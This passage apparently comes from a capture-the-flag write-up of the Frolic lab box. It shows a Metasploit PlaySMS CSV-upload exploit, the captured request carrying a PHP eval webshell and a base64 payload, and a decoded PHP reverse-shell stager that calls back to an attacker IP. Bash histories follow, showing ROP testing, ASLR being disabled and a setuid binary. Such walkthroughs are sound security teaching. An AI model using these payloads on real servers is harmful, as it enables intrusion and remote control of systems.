---- --------------- ---- ----- -----------
exploit/multi/http/playsms_filename_exec 2017-05-21 excellent Yes PlaySMS sendfromfile.php Authenticated "Filename" Field Code Execution
exploit/multi/http/playsms_uploadcsv_exec 2017-05-21 excellent Yes PlaySMS import.php Authenticated CSV File Upload Code Execution
Setup
I set up Burp to listen on port 81 and forward to Frolic 9999:

I pointed the exploit at localhost:81:
msf5 exploit(multi/http/playsms_uploadcsv_exec) > options
Module options (exploit/multi/http/playsms_uploadcsv_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD idkwhatispass yes Password to authenticate with
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 127.0.0.1 yes The target address range or CIDR identifier
RPORT 81 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /playsms/ yes Base playsms directory path
USERNAME admin yes Username to authenticate with
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 10.10.14.5 yes The listen address (an interface may be specified)
LPORT 445 yes The listen port
Exploit target:
Id Name
-- ----
0 PlaySMS 1.4
Run It
When I run it, I see five http requests:

The last one has exploit:
POST /playsms/index.php?op=import&route=import&inc=feature_phonebook&app=main HTTP/1.1
Host: 127.0.0.1:9999
User-Agent: eval(base64_decode(ZXZhbChiYXNlNjRfZGVjb2RlKEx5bzhQM0JvY0NBdktpb3ZJR1Z5Y205eVgzSmxjRzl5ZEdsdVp5Z3dLVHNnSkdsd0lEMGdKekV3TGpFd0xqRTBMalVuT3lBa2NHOXlkQ0E5SURRME5EUTdJR2xtSUNnb0pHWWdQU0FuYzNSeVpXRnRYM052WTJ0bGRGOWpiR2xsYm5RbktTQW1KaUJwYzE5allXeHNZV0pzWlNna1ppa3BJSHNnSkhNZ1BTQWtaaWdpZEdOd09pOHZleVJwY0gwNmV5UndiM0owZlNJcE95QWtjMTkwZVhCbElEMGdKM04wY21WaGJTYzdJSDBnYVdZZ0tDRWtjeUFtSmlBb0pHWWdQU0FuWm5OdlkydHZjR1Z1SnlrZ0ppWWdhWE5mWTJGc2JHRmliR1VvSkdZcEtTQjdJQ1J6SUQwZ0pHWW9KR2x3TENBa2NHOXlkQ2s3SUNSelgzUjVjR1VnUFNBbmMzUnlaV0Z0SnpzZ2ZTQnBaaUFvSVNSeklDWW1JQ2drWmlBOUlDZHpiMk5yWlhSZlkzSmxZWFJsSnlrZ0ppWWdhWE5mWTJGc2JHRmliR1VvSkdZcEtTQjdJQ1J6SUQwZ0pHWW9RVVpmU1U1RlZDd2dVMDlEUzE5VFZGSkZRVTBzSUZOUFRGOVVRMUFwT3lBa2NtVnpJRDBnUUhOdlkydGxkRjlqYjI1dVpXTjBLQ1J6TENBa2FYQXNJQ1J3YjNKMEtUc2dhV1lnS0NFa2NtVnpLU0I3SUdScFpTZ3BPeUI5SUNSelgzUjVjR1VnUFNBbmMyOWphMlYwSnpzZ2ZTQnBaaUFvSVNSelgzUjVjR1VwSUhzZ1pHbGxLQ2R1YnlCemIyTnJaWFFnWm5WdVkzTW5LVHNn.ZlNCcFppQW9JU1J6S1NCN0lHUnBaU2duYm04Z2MyOWphMlYwSnlrN0lIMGdjM2RwZEdOb0lDZ2tjMTkwZVhCbEtTQjdJR05oYzJVZ0ozTjBjbVZoYlNjNklDUnNaVzRnUFNCbWNtVmhaQ2drY3l3Z05DazdJR0p5WldGck95QmpZWE5sSUNkemIyTnJaWFFuT2lBa2JHVnVJRDBnYzI5amEyVjBYM0psWVdRb0pITXNJRFFwT3lCaWNtVmhhenNnZlNCcFppQW9JU1JzWlc0cElIc2daR2xsS0NrN0lIMGdKR0VnUFNCMWJuQmhZMnNvSWs1cy5aVzRpTENBa2JHVnVLVHNnSkd4bGJpQTlJQ1JoV3lkc1pXNG5YVHNnSkdJZ1BTQW5KenNnZDJocGJHVWdLSE4wY214bGJpZ2tZaWtnUENBa2JHVnVLU0I3SUhOM2FYUmphQ0FvSkhOZmRIbHdaU2tnZXlCallYTmxJQ2R6ZEhKbFlXMG5PaUFrWWlBdVBTQm1jbVZoWkNna2N5d2dKR3hsYmkxemRISnNaVzRvSkdJcEtUc2dZbkpsWVdzN0lHTmhjMlVnSjNOdlkydGxkQ2M2SUNSaUlDNDlJSE52WTJ0bGRGOXlaV0ZrS0NSekxDQWtiR1Z1TFhOMGNteGxiaWdrWWlrcE95QmljbVZoYXpzZ2ZTQjlJQ1JIVEU5Q1FVeFRXeWR0YzJkemIyTnJKMTBnUFNBa2N6c2dKRWRNVDBKQlRGTmJKMjF6WjNOdlkydGZkSGx3WlNkZElEMGdKSE5mZEhsd1pUc2dhV1lnS0dWNGRHVnVjMmx2Ymw5c2IyRmtaV1FvSjNOMWFHOXphVzRuS1NBbUppQnBibWxmWjJWMEtDZHpkV2h2YzJsdUx.tVjRaV04xZEc5eUxtUnBjMkZpYkdWZlpYWmhiQ2NwS1NCN0lDUnpkV2h2YzJsdVgySjVjR0Z6Y3oxamNtVmhkR1ZmWm5WdVkzUnBiMjRvSnljc0lDUmlLVHNnSkhOMWFHOXphVzVmWW5sd1lYTnpLQ2s3SUgwZ1pXeHpaU0I3SUdWMllXd29KR0lwT3lCOUlHUnBaU2dwT3cpKTs));
Cookie: PHPSESSID=lide38l4425upb04gebiqerv15;
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=_Part_935_3834005415_198461700
Content-Length: 369
Connection: close
--_Part_935_3834005415_198461700
Content-Disposition: form-data; name="X-CSRF-Token"
777475c01c9790a6400c7464292064d6
--_Part_935_3834005415_198461700
Content-Disposition: form-data; name="fnpb"; filename="agent22.csv"
Content-Type: text/csv
Name,Email,Department
<?php $t=$_SERVER['HTTP_USER_AGENT']; eval($t); ?>,49,35
--_Part_935_3834005415_198461700--
It is doing the same thing I did, with the payload in the user agent.
Payload
The payload is to eval(base64_decode(blob)). I’ll decode that blob myself to find another one:
eval(base64_decode(Lyo8P3BocCAvKiovIGVycm9yX3JlcG9ydGluZygwKTsgJGlwID0gJzEwLjEwLjE0LjUnOyAkcG9ydCA9IDQ0NDQ7IGlmICgoJGYgPSAnc3RyZWFtX3NvY2tldF9jbGllbnQnKSAmJiBpc19jYWxsYWJsZSgkZikpIHsgJHMgPSAkZigidGNwOi8veyRpcH06eyRwb3J0fSIpOyAkc190eXBlID0gJ3N0cmVhbSc7IH0gaWYgKCEkcyAmJiAoJGYgPSAnZnNvY2tvcGVuJykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoJGlwLCAkcG9ydCk7ICRzX3R5cGUgPSAnc3RyZWFtJzsgfSBpZiAoISRzICYmICgkZiA9ICdzb2NrZXRfY3JlYXRlJykgJiYgaXNfY2FsbGFibGUoJGYpKSB7ICRzID0gJGYoQUZfSU5FVCwgU09DS19TVFJFQU0sIFNPTF9UQ1ApOyAkcmVzID0gQHNvY2tldF9jb25uZWN0KCRzLCAkaXAsICRwb3J0KTsgaWYgKCEkcmVzKSB7IGRpZSgpOyB9ICRzX3R5cGUgPSAnc29ja2V0JzsgfSBpZiAoISRzX3R5cGUpIHsgZGllKCdubyBzb2NrZXQgZnVuY3MnKTsgfSBpZiAoISRzKSB7IGRpZSgnbm8gc29ja2V0Jyk7IH0gc3dpdGNoICgkc190eXBlKSB7IGNhc2UgJ3N0cmVhbSc6ICRsZW4gPSBmcmVhZCgkcywgNCk7IGJyZWFrOyBjYXNlICdzb2NrZXQnOiAkbGVuID0gc29ja2V0X3JlYWQoJHMsIDQpOyBicmVhazsgfSBpZiAoISRsZW4pIHsgZGllKCk7IH0gJGEgPSB1bnBhY2soIk5s.ZW4iLCAkbGVuKTsgJGxlbiA9ICRhWydsZW4nXTsgJGIgPSAnJzsgd2hpbGUgKHN0cmxlbigkYikgPCAkbGVuKSB7IHN3aXRjaCAoJHNfdHlwZSkgeyBjYXNlICdzdHJlYW0nOiAkYiAuPSBmcmVhZCgkcywgJGxlbi1zdHJsZW4oJGIpKTsgYnJlYWs7IGNhc2UgJ3NvY2tldCc6ICRiIC49IHNvY2tldF9yZWFkKCRzLCAkbGVuLXN0cmxlbigkYikpOyBicmVhazsgfSB9ICRHTE9CQUxTWydtc2dzb2NrJ10gPSAkczsgJEdMT0JBTFNbJ21zZ3NvY2tfdHlwZSddID0gJHNfdHlwZTsgaWYgKGV4dGVuc2lvbl9sb2FkZWQoJ3N1aG9zaW4nKSAmJiBpbmlfZ2V0KCdzdWhvc2luLmV4ZWN1dG9yLmRpc2FibGVfZXZhbCcpKSB7ICRzdWhvc2luX2J5cGFzcz1jcmVhdGVfZnVuY3Rpb24oJycsICRiKTsgJHN1aG9zaW5fYnlwYXNzKCk7IH0gZWxzZSB7IGV2YWwoJGIpOyB9IGRpZSgpOw));
Decoding the next base64 gives php (I’ve added whitespace):
1 /*<?php /**/ error_reporting(0);
2 $ip = '10.10.14.5';
3 $port = 4444;
4 if (($f = 'stream_socket_client') && is_callable($f)) {
5 $s = $f("tcp://{$ip}:{$port}");
6 $s_type = 'stream';
7 }
8 if (!$s && ($f = 'fsockopen') && is_callable($f)) {
9 $s = $f($ip, $port);
10 $s_type = 'stream';
11 }
12 if (!$s && ($f = 'socket_create') && is_callable($f)) {
13 $s = $f(AF_INET, SOCK_STREAM, SOL_TCP);
14 $res = @socket_connect($s, $ip, $port);
15 if (!$res) {
16 die();
17 }
18 $s_type = 'socket';
19 }
20 if (!$s_type) {
21 die('no socket funcs');
22 }
23 if (!$s) {
24 die('no socket');
25 }
26 switch ($s_type) {
27 case 'stream':
28 $len = fread($s, 4);
29 break;
30 case 'socket':
31 $len = socket_read($s, 4);
32 break;
33 }
34 if (!$len) {
35 die();
36 }
37 $a = unpack("Nlen", $len);
38 $len = $a['len'];
39 $b = '';
40 while (strlen($b) < $len) {
41 switch ($s_type) {
42 case 'stream':
43 $b .= fread($s, $len-strlen($b));
44 break;
45 case 'socket':
46 $b .= socket_read($s, $len-strlen($b));
47 break;
48 }
49 }
50 $GLOBALS['msgsock'] = $s;
51 $GLOBALS['msgsock_type'] = $s_type;
52 if (extension_loaded('suhosin') && ini_get('suhosin.executor.disable_eval')) {
53 $suhosin_bypass=create_function('', $b);
54 $suhosin_bypass();
55 } else {
56 eval($b);
57 }
58 die();
Here’s what I see in the code:
- Lines 1-25 set up the connection back to the Metasploit listener, trying a few different things until something works.
- Lines 26-33 read four bytes from the the socket, which will represent the length of the next read.
- Lines 34-36 exit if it didn’t succeed in reading anything.
- Lines 37-38 convert the length to an number.
- Line 39 initializes
$bto an empty string. - Lines 40-49 loop reading from the socket into
$buntil the full length is read. - Lines 52-57 checks if
suhosinis loaded. If so, it tries to create a bypass and call it. Otherwise, it just passes the newly read stage intoeval. Suhosin is a protection system for PHP that attempts to protect against exploitation.
Bash Histories
While neither is readable from my initial www-data shell, both users have .bash_history files. It’s neat to look at them and see the box being set up.
ayush
This user is largely focused on testing the rop binary:
...[snip]...
chmod +x rop
ls
./rop
./rop adlkajaiaduiaidsdjasi
./rop adlkajaiaduiaidsdjasidaijdaijdaisjd
ls
./rop $(seq 1 1000)
seq
seq 1 100
./rop $(seq 1 1000)
./rop $(seq 1 10)
ls
whoami
vi exploit.py
ls
python exploit.py
ls
cat exploit.py
ls
python exploit.py rop
ls
whoami
...[snip]...
python exploit.py
./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApx��JUNKhi��
exit
ls
whoami
ls
./rop
python exploit.py
./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAApx��JUNKhi��
ls
sudo ./rop
ls
./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
./rop AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAaaaaaaaaaaaaaaaaaaaaaaaaaaasssssssssssssssssssssssssssssssssssss
ls
./rop $(python exploit.py)
...[snip]...
I can see this user compile the binary:
gcc -m32 -fno-stack-protector -no-pie -o file rop.c
And later work on an exploit:
./file `python exploit.py`
gdb file
ldd file
# 0xb7e19000 this is libc_base
strings -atx /lib/i386-linux-gnu/libc.so.6 | grep system
lss file
ldd file
strings -atx /lib/i386-linux-gnu/libc.so.6 | grep /bin/sh
vim exploit.py
./file `python exploit.py`
didt worked :D
#why not working
#checking
ldd file
readelf -s file | system
readelf -s file | grep system
readlef -s /lib/i386-linux-gnu/libc.so.6 | grep system
readelf -s /lib/i386-linux-gnu/libc.so.6 | grep system
# that is correct one
And finally moves the binary to .binary, and moves it to rop:
mkdir .binary
ls
cd .binary/
ls
mv ../file .
ls
cd ../
ls
rm exploit.py
ls
exit
ls
cd
ls
chmod +x user.txt
chmod 755 user.txt
ks
ls
cd .binary/
ls
mv file rop
sahay
This user has an even longer history. I won’t show it all, but walk through some interesting parts.
This user does a lot of the website config:
mysql_secure_installation
ks
ls
exit
ls
apt remove apache
apt remove apache2
service apache2 stop
apt purge apache2
sudo apt-get install nginx
ls
service nginx start
sudo apt-get install php-fpm php-mysql
sudo nano /etc/php/7.0/fpm/php.ini
sudo systemctl restart php7.0-fpm
sudo nano /etc/nginx/sites-available/default
sudo nginx -t
sudo systemctl reload nginx
sudo nano /var/www/html/info.php
ifconfig
ls
sudo rm /var/www/html/info.php
sudo nano /etc/nginx/sites-enabled/node-red.example.com
ls
exit
node-red
sudo nano /etc/systemd/system/node-red.service
cay [Unit]
Description=Node-RED
After=syslog.target network.target
[Service]
ExecStart=/usr/local/bin/node-red-pi --max-old-space-size=128 -v
Restart=on-failure
KillSignal=SIGINT
# log output to syslog as 'node-red'
SyslogIdentifier=node-red
StandardOutput=syslog
# non-root user to run as
WorkingDirectory=/home/sammy/
User=sammy
Group=sammy
[Install]
WantedBy=multi-user.target
ls
cat /etc/systemd/system/node-red.service
sudo systemctl enable node-red
sudo systemctl start node-red
sudo systemctl stop node-red
node-red-admin hash-pw
nano ~/.node-red/settings.js
ls
sudo ufw deny 1880
sudo systemctl restart node-red
ls
sudo ufw allow 1880
node-red-admin hash-pw
nano ~/.node-red/settings.js
service node-red restart
Here he sets up PlaySMS (twice…there’s actually more):
wget -c http://ncu.dl.sourceforge.net/project/playsms/playsms/Version%201.4/playsms-1.4.tar.gz
git clone https://github.com/antonraharja/playSMS.git
ls
cd playSMS/
ls
cd ../
ls
mv playSMS/ playsms
vi /var/www/html/playsms/init.php
ls
cd playsms/
ls
cd ../
ls
rm -rf playsms/
wget https://github.com/antonraharja/playSMS/archive/1.4.zip
ls
unzip 1.4.zip
apt install unzip
unzip 1.4.zip
ls
cd playSMS-1.4/
ls
cp install.conf.dist install.conf
vi install.conf
mysql -u root -p
;s
ls
vi install
vi install.conf
./install-playsms.sh
ls
vi install.conf
mysql -u root -p
ls
./install-playsms.sh
service playsmsd status
service playsmsd start
playsmsd restart
playsmsd /etc/playsmsd.conf start
./composer update
playsmsd /etc/playsmsd.conf start
ls
service playsmsd status
Here the user makes the loop rabbit hole, which I basically avoided:
mkdir loop
ls
cd loop/
ls
cd ../
ls
cd loop/
ls
ln -s ../loop/
ls
cd loop
ls
cd loop
ls
cd loop
ls
cd ../../../
ls
cd ../
ls
chmod 755 loop/
ls
chown www-data:www-data loop/
...[snip]...
cd loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop/loop
ls
pwd
Makes the admin site:
mkdir admin
l
ls
cd admin/
ls
vi style.css
ls
vi login.js
ls
vi index.html
ls
vi index.html
ls
mkdir js
mv login.js js/
ls
vi success.html
ls
mkdir css
mv style.css css/
Creates the password… at first just four base64-encodings, but then replacing it with zipped content:
echo "idkwhatispass" | base64
ls
vi pass.txt
ls
cat pass.txt | base64
cat pass.txt | base64 | base64
cat pass.txt | base64 | base64 | base64
cat pass.txt | base64 | base64 | base64 | base64 > file
ls
cat file
ls
rm pass.txt
ls
clear
ls
cat file | base64 -d
cat file | base64 -d | base64 -0d
cat file | base64 -d | base64 -d
cat file | base64 -d | base64 -d| base64 -d
cat file | base64 -d | base64 -d| base64 -d | base64 -d
echo "aWRrd2hhdGlzcGFzcwo=" | base64
echo "aWRrd2hhdGlzcGFzcwo=" | base64 -d
ls
clear
ls
clear
ls
zip --help
apt install zip
zip file
ls
zip --help
zip -e
ls
zip -e file
ls
zip -e file > file.zip
ls
unzip file.zip
ls
rm file
ls
unzip file.zip
mv file.zip file
ls
cat file
ls
rm file
ls
vi file
ls
cat file
cat file | base64
cat file | base64 > pass
...[snip]...
cat crack.zip | base64
cat crack.zip | base64 > index.php
Installs NodeRed:
sudo apt-get install nodejs-legacy
ls
s
sudo apt-get install npm
s
sudo apt-get install npm
sudo apt-get install nodejs-legacy
node -v
v4.2.6
sudo apt-get install npm
npm -v
sudo npm install -g --unsafe-perm node-red node-red-admin
Reading state information... Done
npm is already the newest version (3.5.2-0ubuntu4).
0 upgraded, 0 newly installed, 0 to remove and 155 not upgraded.
root@frolic:~# npm -v
3.5.2
root@frolic:~# sudo npm install -g --unsafe-perm node-red node-red-admin
loadDep:bcrypt → 200 ▐ ╢█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
loadDep:bcrypt → network ▄ ╢█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
Reading state information... Done
npm is already the newest version (3.5.2-0ubuntu4).
0 upgraded, 0 newly installed, 0 to remove and 155 not upgraded.
root@frolic:~# npm -v
3.5.2
root@frolic:~# sudo npm install -g --unsafe-perm node-red node-red-admin
loadDep:bcrypt → 200 ▐ ╢█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
loadDep:bcrypt → network ▄ ╢█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
loadDep:bcrypt → network ▄ ╢█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
loadDep:punycode → 200 ▄ ╢█████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
loadDep:type-is → network ▐ ╢██████████████████████████░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░░╟
sudo ufw allow 1880
Disables ASLR:
echo "kernel.randomize_va_space = 0" > /etc/sysctl.d/01-disable-aslr.conf
Does some more binary overflow testing, and sets setuid:
rm rop
ls
vi rop.c
ls
gcc -m32 -no-pie -o rop rop.c
ls
./rop
ls
./rop asdiahdiasdiasidaisdj
sjadiasjdiasjdisadas
ls
python exploit.py
exit
ls
cd /home
ls
cd ayush/
ls
chown root:root rop
chmod 4755 rop
ls
su ayush
ls
chown root:root file
ls
chmod 4755 file
Installs gdb:
gdb
apt install gdb
Sets root.txt:
vi root.txt
ls
chmod 600 root.txt